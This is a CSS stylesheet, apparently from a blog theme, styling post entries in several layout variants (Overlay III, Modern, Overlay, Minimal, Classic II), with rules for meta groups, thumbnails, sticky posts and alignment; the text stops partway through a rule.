.dt-sc-overlay-ii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-last-child(-n+2) {
	margin-bottom: 10px;
}

/*----*****---- << Overlay III Type Styles >> ----*****----*/

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group {
	border-width: 0;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-overlay-iii-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child {
	margin-bottom: 5px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div {
	display: inline-block;
	vertical-align: middle;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div:after {
	background-color: #ebebeb;
	content: '';
	display: inline-block;
	height: 1px;
	margin: 5px 10px 5px;
	width: 50px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div:last-child:after {
	display: none;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	margin-bottom: 5px;
	padding-bottom: 0;
	padding-top: 5px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry>div:first-child:not(.entry-thumb).entry-title,
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:first-child:not(.entry-thumb).entry-title {
	margin-bottom: 25px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div.entry-likes-views div {
	display: inline-block;
	vertical-align: baseline;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout {
	padding-bottom: 20px;
	padding-top: 30px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout:not(.grid-sizer):before {
	border-bottom: 1px solid #ccc;
	bottom: 0;
	content: '';
	display: inline-block;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	width: calc(100% - 20px);
	width: -moz-calc(100% - 20px);
	width: -webkit-calc(100% - 20px);
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout:last-child:before {
	display: none;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb:before {
	content: '';
	height: 2px;
	position: absolute;
	right: -30px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 60px;
	z-index: 2;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>.entry-thumb:before {
	left: -30px;
	right: auto;
}

div[class*="dt-sc-fadein"].dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry .entry-thumb:before,
div[class*="dt-sc-scale"].dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry .entry-thumb:before,
div[class*="rotate"].dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry .entry-thumb:before {
	display: none;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	min-height: 720px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry,
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover {
	background-color: transparent;
	box-shadow: none;
	-moz-box-shadow: none;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	background: -webkit-linear-gradient(top, transparent 0%, transparent 33%, rgba(0, 0, 0, .9) 100%);
	background: -moz-linear-gradient(top, transparent 0%, transparent 33%, rgba(0, 0, 0, .9) 100%);
	background: linear-gradient(to bottom, transparent 0%, transparent 33%, rgba(0, 0, 0, .9) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border: none;
	margin-bottom: 5px;
	padding-bottom: 0;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	bottom: 0;
	left: 0;
	padding-bottom: 30px;
	position: absolute;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry .entry-details>div.entry-body:last-child {
	margin-bottom: 10px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group:first-child:not(:last-child) {
	padding-right: 30px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry>.entry-meta-group:first-child {
	padding-left: 30px;
	padding-right: 0;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry.alignright .blog-entry>.entry-meta-group:first-child~.entry-title h4 span.sticky-post {
	left: 2px;
	right: auto;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div,
.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
.dt-sc-overlay-iii-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-last-child(-n+2) {
	margin-bottom: 10px;
}

.dt-sc-overlay-iii-style.dt-sc-post-entry .blog-entry div[class*="entry-"]:not(.entry-body) {
	text-transform: uppercase;
}

/*----*****---- << Modern Type Styles >> ----*****----*/

.dt-sc-modern-style.dt-sc-post-entry .blog-entry {
	border: 1px solid #f5f5f5;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-modern-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-modern-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child),
.dt-sc-modern-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
.dt-sc-modern-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group,
.dt-sc-modern-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border: none;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-format {
	left: auto;
	right: 0;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-format a {
	box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-box-shadow: none;
	margin: 0;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	bottom: 2px;
	top: auto;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry:hover .entry-title h4 span.sticky-post {
	bottom: 5px;
	right: 5px;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
	margin-bottom: 10px;
	margin-right: 15px;
	text-transform: capitalize;
	width: auto;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
	display: inline-block;
	float: left;
	left: 5px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 5px;
	width: 75%;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
	background-color: #fff;
	display: inline-block;
	float: left;
	font-size: 11px;
	line-height: 20px;
	margin-bottom: 5px;
	margin-right: 2px;
	min-height: 20px;
	padding: 0 8px;
	text-align: center;
	text-transform: capitalize;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a:last-child,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a:last-child {
	margin-right: 0;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a:last-child,
.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a:last-child {
	margin-left: 0;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-meta-group div.entry-tags a {
	color: #fff;
	display: inline-block;
	float: none;
	padding: 0 8px;
	text-align: center;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date i,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-meta-group div.entry-tags i {
	display: none;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a:before,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a:before,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a:before,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a:before,
.dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-meta-group div.entry-tags a:before {
	display: none;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry .entry-format {
	left: 0;
	right: auto;
}

.dt-sc-modern-style.dt-sc-post-entry.alignright .blog-entry div.entry-meta-group>div,
.dt-sc-modern-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-modern-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(even),
.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry div.entry-meta-group>div,
.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overl.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
	margin-left: 20px;
	margin-right: 0;
}

.dt-sc-modern-style.dt-sc-post-entry article.blog-entry .entry-meta-group div.entry-tags,
.dt-sc-modern-style.dt-sc-post-entry.entry-right-thumb article.blog-entry .entry-meta-group div.entry-tags,
.dt-sc-modern-style.dt-sc-post-entry.alignright>article.blog-entry .entry-meta-group div.entry-tags {
	margin-left: 0;
	margin-right: 0;
	width: 100%;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-bottom: 5px;
	padding-bottom: 0;
	padding-top: 0;
}

.dt-sc-modern-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:first-child {
	padding-top: 25px;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb+div.entry-meta-group,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb+div.entry-meta-group {
	padding-top: 30px;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	padding-top: 20px;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
	width: 25%;
}

.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb+div+div:not(.entry-meta-group) {
	margin-top: 25px;
}

/*----*****---- << Overlay Type Styles >> ----*****----*/

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	background: rgba(0, 0, 0, .8);
	bottom: 15%;
	margin: 0;
	padding: 25px 25px 25px 10%;
	position: absolute;
	width: 70%;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-author img,
.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-meta-group .entry-author img,
.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-meta-group .entry-author img {
	border-radius: 50%;
	margin-right: 5px;
	position: relative;
	top: 7px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	background: transparent;
	box-shadow: none;
	min-height: 670px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>.entry-meta-group {
	border: none;
	padding-top: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:last-child {
	margin-bottom: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>.entry-tags {
	background: #000;
	display: block;
	margin: 0;
	padding: 0 10px;
	position: absolute;
	top: -12px;
	width: auto;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>.entry-tags a {
	color: #fff;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div {
	padding: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:first-child {
	margin-top: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group,
.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group {
	border: none;
	margin: 0;
	padding: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	border: none;
	margin: 0;
	padding-bottom: 0;
	padding-top: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
	margin-bottom: 25px;
}

div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry .entry-details div.entry-meta-group>div,
div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry div.entry-meta-group>div,
div[class*="entry-"].dt-sc-minimal-style.dt-sc-post-entry div.entry-meta-group>div,
div[class*="entry-"].dt-sc-classic-ii-style.dt-sc-post-entry div.entry-meta-group>div {
	display: inline-block;
	float: none;
	margin-bottom: 10px;
	margin-right: 10px;
	padding-right: 10px;
	position: relative;
}

div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry .entry-details div.entry-meta-group>div:last-child,
div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry div.entry-meta-group>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry .entry-details div.entry-meta-group>div:after,
div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry div.entry-meta-group>div:after {
	background: rgba(255, 255, 255, .4);
	bottom: 3px;
	content: "";
	height: 20px;
	position: absolute;
	right: 0;
	width: 2px;
}

div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry div.entry-meta-group>div:after {
	background: rgba(0, 0, 0, .1);
}

div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry .entry-details div.entry-meta-group>div:last-child:after,
div[class*="entry-"].dt-sc-overlay-style.dt-sc-post-entry div.entry-meta-group>div:last-child:after {
	content: none;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.aligncenter .blog-entry .entry-details {
	bottom: auto;
	left: 0;
	margin: 0 auto;
	padding: 25px;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 80%;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.aligncenter .blog-entry .entry-details>.entry-tags {
	display: table;
	left: 0;
	margin: 0 auto;
	right: 0;
	width: fit-content;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details {
	left: auto;
	padding: 25px 10% 25px 25px;
	right: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>.entry-tags {
	left: auto;
	margin-right: 14%;
	right: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-half .blog-entry .entry-details {
	bottom: 10%;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-half.aligncenter .blog-entry .entry-details {
	bottom: auto;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry,
.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry {
	background: #f7f7f7;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb {
	border-right: 4px solid #000;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb {
	border-left: 4px solid #000;
	border-right: none;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
	padding: 0 25px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb):first-child,
.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group+div:not(.entry-tags),
.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout.dt-sc-post-entry .blog-entry>div:first-child:not(.entry-thumb) {
	margin-top: 20px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb {
	border-bottom: 4px solid #000;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:last-child {
	margin-bottom: 20px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-body p {
	margin: 0;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group+.entry-button {
	margin-top: 10px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-button:last-child {
	margin-bottom: 25px;
}

.dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout.dt-sc-one-third:not(.aligncenter) .blog-entry .entry-details {
	bottom: 7%;
	width: 90%;
}

#primary.with-both-sidebar .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb {
	border-style: solid;
	border-width: 0 0 4px 0;
}

#primary.with-both-sidebar .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div,
.dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:nth-child(2),
#primary.page-with-sidebar .dt-sc-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div {
	margin-top: 25px;
}

/*----*****---- << Minimal Type Styles >> ----*****----*/

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-meta-group {
	border: none;
	margin-bottom: 5px;
	padding-bottom: 0;
	padding-top: 10px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-body {
	margin: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry:after {
	background: #000;
	bottom: -1px;
	content: "";
	height: 1px;
	left: 0;
	opacity: 0;
	position: absolute;
	width: 20%;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky:after {
	bottom: -2px;
	height: 2px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky {
	border-bottom-width: 2px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout:hover .blog-entry:after {
	opacity: 1;
	width: 100%;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout.aligncenter .blog-entry:after {
	left: 0;
	margin: 0 auto;
	right: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout.alignright .blog-entry:after {
	left: auto;
	right: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry {
	border-bottom: 1px solid #d6d6d6;
}

div[class*="entry-"].dt-sc-minimal-style.dt-sc-post-entry div.entry-meta-group>div {
	padding-right: 5px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	border: 1px solid #d6d6d6;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:last-child,
.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-body:last-child>p {
	margin-bottom: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:last-child {
	margin-top: 10px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	border: none;
	margin-bottom: 0;
	padding-bottom: 10px;
	padding-top: 15px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) .entry-social-share {
	padding-top: 10px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div,
#primary.page-with-sidebar:not(.with-both-sidebar) div[class*="dt-sc-"].dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>.entry-thumb:not(:first-child) {
	margin-top: 10px;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:last-child {
	margin-bottom: 30px;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry .blog-entry .entry-title h4 {
	position: relative;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry .blog-entry .entry-title h4>span.sticky-post {
	border-radius: 50%;
	height: 40px;
	left: 0;
	top: 0;
	width: 40px;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry .blog-entry .entry-title h4>span.sticky-post i {
	font-size: 18px;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry.aligncenter .blog-entry.sticky .entry-title>h4 {
	padding: 40px 0 0;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry.aligncenter .blog-entry .entry-title h4>span.sticky-post {
	left: 0;
	margin: 0 auto;
	right: 0;
	text-align: center;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry.alignright .blog-entry .entry-title h4>span.sticky-post {
	left: auto;
	right: 0;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry.alignright .blog-entry.sticky .entry-title>h4 {
	padding-left: 0;
	padding-right: 50px;
}

.dt-sc-minimal-style.entry-grid-layout.dt-sc-post-entry .blog-entry.sticky .entry-title>h4 {
	padding-left: 50px;
}

.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child:after,
.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child:after,
.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-author a:after,
.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child:after,
.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child:after {
	color: #666;
	content: ": ";
	display: block;
	left: -4px;
	position: absolute;
	right: auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child,
.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child,
.dt-sc-minimal-style.dt-sc-post-entry .blog-entry div.entry-author a,
.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry div.entry-tags a:first-child,
.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry div.entry-categories a:first-child {
	margin-left: 5px;
	padding-left: 5px;
	position: relative;
}

div[class*="entry-"].dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry div.entry-meta-group>div {
	margin-left: 10px;
	margin-right: 0;
	padding-left: 5px;
	padding-right: 0;
}

.dt-sc-minimal-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body:last-child {
	margin-bottom: 25px;
}

/*----*****---- << Classic II Type Styles >> ----*****----*/

div[class*="entry-"].dt-sc-classic-ii-style.dt-sc-post-entry div.entry-meta-group>div {
	padding-right: 0;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div.entry-meta-group {
	border: none;
	margin-bottom: 0;
	padding-bottom: 0;
	padding-top: 10px;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div.entry-button:last-child {
	margin-top: 10px;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>.entry-thumb+div.entry-meta-group {
	margin-top: 25px;
}

.dt-sc-classic-ii-style.dt-sc-post-entry.dt-sc-post-entry .blog-entry.sticky>div:first-child:not(.entry-thumb) {
	margin-top: 40px;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div.entry-tags,
.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>div.entry-categories {
	display: inline-block;
	float: none;
	margin-right: 10px;
	width: auto;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>.entry-title h4 .sticky-post {
	height: 24px;
	padding: 2px 12px;
	right: 5px;
	top: 5px;
	width: auto;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>.entry-title h4 .sticky-post>i[class*="fa"] {
	display: none;
}

.dt-sc-classic-ii-style.dt-sc-post-entry .blog-entry>.entry-title h4 .sticky-post>span {
	font-size: 14px;
}

.dt-sc-classic-ii-style.dt-sc-post-entry:not(.entry-grid-layout) .blog-entry {
	padding: 0 0 0 33%;
}

.dt-sc-classic-ii-style.dt-sc-post-entry.entry-right-thumb:not(.entry-grid-layout) .blog-entry {
